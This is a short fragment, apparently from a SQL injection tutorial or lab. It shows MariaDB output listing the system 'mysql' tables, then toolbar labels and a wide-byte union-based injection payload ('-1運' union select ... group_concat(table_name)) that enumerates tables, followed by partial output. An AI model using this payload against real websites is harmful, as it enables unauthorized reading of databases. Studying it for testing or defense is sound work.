 MariaDB [mysql]> select table_name from information_schema.tables where table_schema='mysql';
+----------------------------+
| table_name |
+----------------------------+
| column_stats |
| columns_priv |
| db |
| event |
| func |
| general_log |
| gtid_slave_pos |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| index_stats |
| innodb_index_stats |
| innodb_table_stats |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| roles_mapping |
| servers |
| slow_log |
| table_stats |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
| user |
+----------------------------+
30 rows in set (0.01 sec)
MariaDB [mysql]>
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
id,title from news where id = '-1運' union select 1,group_concat(table_name)
SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,CO